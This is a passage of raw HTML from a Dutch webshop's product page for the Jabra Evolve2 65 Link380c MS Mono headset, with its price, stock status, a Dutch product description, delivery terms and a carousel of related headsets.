data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1-150x150.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg"><img
width="400" height="400" src="https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg" class="wp-post-image wp-post-image" alt="" title="78360649_8863613327-1.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/" class="breadcrumb-link ">VoIP-Telefonie</a><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" class="breadcrumb-link breadcrumb-link-last">Overige producten</a><span
class="breadcrumb-last"> Jabra Evolve2 65 Link380c MS Mono Black</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380a-uc-mono-stand-black/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380a-uc-mono-stand-black/" class="product-thumb">
<img
width="388" height="500" src="https://voiphardware.eu/wp-content/uploads/2022/03/78360465_6030227794-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/78360465_6030227794-1.jpg 388w, https://voiphardware.eu/wp-content/uploads/2022/03/78360465_6030227794-1-233x300.jpg 233w, https://voiphardware.eu/wp-content/uploads/2022/03/78360465_6030227794-1-150x193.jpg 150w" sizes="(max-width: 388px) 100vw, 388px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380a-uc-mono-stand-black/" class="wd-entities-title">
Jabra Evolve2 65 UC Mono incl. Stand, black								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>262,90</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-uc-stereo-stand-black/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-uc-stereo-stand-black/" class="product-thumb">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/78360271_0357717955-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/78360271_0357717955-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/78360271_0357717955-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/78360271_0357717955-1-800x800.jpg 800w, https://voiphardware.eu/wp-content/uploads/2022/03/78360271_0357717955-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/78360271_0357717955-1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/78360271_0357717955-1-860x860.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/78360271_0357717955-1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/78360271_0357717955-1.jpg 900w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-uc-stereo-stand-black/" class="wd-entities-title">
Jabra Evolve2 65 Link380c UC Stereo Stand Black								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>249,00</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Jabra Evolve2 65 Link380c MS Mono Black</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>199,00</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" data-key="0612d755fe" data-product-id="60346" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">5706991023008</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">26599-899-899</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/headset/" rel="tag">Headset</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/&media=https://voiphardware.eu/wp-content/uploads/2022/03/78360649_8863613327-1.jpg&description=Jabra+Evolve2+65+Link380c+MS+Mono+Black" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/jabra-evolve2-65-link380c-ms-mono-black/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Gemaakt om u flexibel te houden. Werk waar u maar wilt door de uitstekende draadloze audio.</p><p>Niet alleen geheel vernieuwd.<br
/>
Maar normstellend.</p><p><b>Topgesprek</b></p><p>Een hoge gesprekskwaliteit vereist uitstekende telefoonprestaties, waarbij de naadloze professionele audio het verschil maakt. We schroefden de sterke telefoonprestaties van onze wereldleidende Evolve Serie nog verder op met drie krachtige professionele microfoons op strategische punten en door toepassing van onze hoogwaardige digitale chipset, gecombineerd met de nieuwste signaalverwerkingstechnologie. De uitkomst is een perfecte gesprekskwaliteit, telkens weer.</p><p><b>Gemaakt voor UC?platforms</b></p><p>Tevredenheid wordt tegenwoordig niet vaak meer gegarandeerd, maar wij beginnen er weer mee: de Evolve2 65 werkt op alle belangrijke Unified Communications (UC) platforms voor een echt naadloze samenwerking.</p><p>Als Microsoft Teams uw UC?platform is, hebben we een Teams?gecertificeerde variant voor u, perfect afgestemd en verbeterd voor een optimale gebruiksbeleving.</p><p>Dat gesprek klonk niet gewoon goed. Deze kwaliteit is de nieuwe norm.</p><p><b>Klinkt zo goed dat u het voelt</b></p><p>In deze headset hebben we krachtige lektolerante 40 mm speakers gemonteerd, aangestuurd door onze meest geavanceerde digitale chipset ooit. Via de Evolve klinkt de muziek al prachtig terwijl u werkt. Met de Evolve2 hebben we de geluidskwaliteit naar een hoger niveau getild.</p><p>Het is een professionele headset zoals u nog nooit had.</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-712"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60163 status-publish last instock product_cat-headsets product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="60163"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/jabra-evolve-40-mono-3-5mm-jack-headset-only/" class="product-image-link">
<img
width="430" height="301" src="https://voiphardware.eu/wp-content/uploads/2022/03/24876523_1881257665-1-430x301.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/24876523_1881257665-1-430x301.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/24876523_1881257665-1-400x280.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/24876523_1881257665-1-150x105.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/24876523_1881257665-1.jpg 600w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/jabra-evolve-40-mono-3-5mm-jack-headset-only/">Jabra EVOLVE 40 Mono 3.5mm Jack Headset only</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>50,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Jabra EVOLVE 40 UC Mono &#8211; headset only with 3.5mm Jack without USB Controller headband Busylight discret boomarm</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-evolve-40-mono-3-5mm-jack-headset-only/" data-key="0612d755fe" data-product-id="60163" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60163" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60163" data-product_sku="14401-09" aria-label="Add &ldquo;Jabra EVOLVE 40 Mono 3.5mm Jack Headset only&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/jabra-evolve-40-mono-3-5mm-jack-headset-only/"
class="open-quick-view quick-view-button"
data-id="60163">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60177 status-publish first instock product_cat-headsets product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="60177"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-incl-lader/" class="product-image-link">
<img
width="430" height="323" src="https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-430x323.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-430x323.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-400x300.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-768x576.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-860x645.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-700x525.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1-150x113.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/bt825-1.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-incl-lader/">Plantronics Voyager Focus BT</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>293,95</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
POLY Voyager Focus UC. Type product: Headset, Draagwijze: Hoofdband, Aanbevolen gebruik: Kantoor/callcenter. Connectiviteitstechnologie: Draadloos, Bluetooth-profielen: A2DP, Aansluitbereik: 30 m. Positie</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-incl-lader/" data-key="0612d755fe" data-product-id="60177" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60177" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60177" data-product_sku="202652-102" aria-label="Add &ldquo;Plantronics Voyager Focus BT&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-incl-lader/"
class="open-quick-view quick-view-button"
data-id="60177">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60344 status-publish last instock product_cat-overige-producten product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="60344"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380a-uc-mono-black/" class="product-image-link">
<img
width="400" height="400" src="https://voiphardware.eu/wp-content/uploads/2022/03/78360318_3121699693-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/78360318_3121699693-1.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/78360318_3121699693-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/78360318_3121699693-1-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380a-uc-mono-black/">Jabra Evolve2 65 UC Mono Black</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>218,90</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
&#8211; Ongekende geluidsisolatie &#8211; 3?microfoon spraaktechnologie voor een perfecte verstaanbaarheid &#8211; 37 uur batterijduur Garantie:?2 jaar</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-evolve2-65-link380a-uc-mono-black/" data-key="0612d755fe" data-product-id="60344" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60344" data-product_sku="26599-889-999" aria-label="Add &ldquo;Jabra Evolve2 65 UC Mono Black&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380a-uc-mono-black/"
class="open-quick-view quick-view-button"
data-id="60344">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60342 status-publish first instock product_cat-overige-producten product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="60342"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-uc-mono-black/" class="product-image-link">
<img
width="400" height="400" src="https://voiphardware.eu/wp-content/uploads/2022/03/78360278_2253483138-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/78360278_2253483138-1.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/03/78360278_2253483138-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/78360278_2253483138-1-150x150.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-uc-mono-black/">Jabra Evolve2 65 Link380c UC Mono Black</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>199,00</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Gemaakt om u flexibel te houden. Werk waar u maar wilt door de uitstekende draadloze audio. Niet alleen geheel vernieuwd.</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-uc-mono-black/" data-key="0612d755fe" data-product-id="60342" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60342" data-product_sku="26599-889-899" aria-label="Add &ldquo;Jabra Evolve2 65 Link380c UC Mono Black&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/jabra-evolve2-65-link380c-uc-mono-black/"
class="open-quick-view quick-view-button"
data-id="60342">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60178 status-publish last instock product_cat-headsets product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="60178"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-no-stand-incl-lader/" class="product-image-link">
<img
width="426" height="500" src="https://voiphardware.eu/wp-content/uploads/2022/03/41Ao7aB1scL-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/41Ao7aB1scL-1.jpg 426w, https://voiphardware.eu/wp-content/uploads/2022/03/41Ao7aB1scL-1-256x300.jpg 256w, https://voiphardware.eu/wp-content/uploads/2022/03/41Ao7aB1scL-1-150x176.jpg 150w" sizes="auto, (max-width: 426px) 100vw, 426px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-no-stand-incl-lader/">voyager focus bt b825 m no stand incl lader</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/headsets/" rel="tag">Headsets</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>274,95</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
POLY Voyager Focus UC. Type product: Headset, Draagwijze: Hoofdband, Aanbevolen gebruik: Kantoor/callcenter. Connectiviteitstechnologie: Draadloos, Bluetooth-profielen: A2DP, Aansluitbereik: 30 m. Positie</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-no-stand-incl-lader/" data-key="0612d755fe" data-product-id="60178" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60178" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60178" data-product_sku="202652-104" aria-label="Add &ldquo;voyager focus bt b825 m no stand incl lader&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/voyager-focus-bt-b825-m-no-stand-incl-lader/"
class="open-quick-view quick-view-button"
data-id="60178">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60126 status-publish first instock product_cat-overige-producten product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="60126"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/jabra-panacast-wall-mount/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/72677640_6555356541-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/72677640_6555356541-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/72677640_6555356541-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/72677640_6555356541-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/72677640_6555356541-1.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/jabra-panacast-wall-mount/">Jabra PanaCast Wall Mount</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" rel="tag">Overige producten</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>35,00</bdi></span></span></div></div><div
class="fade-in-block"><div
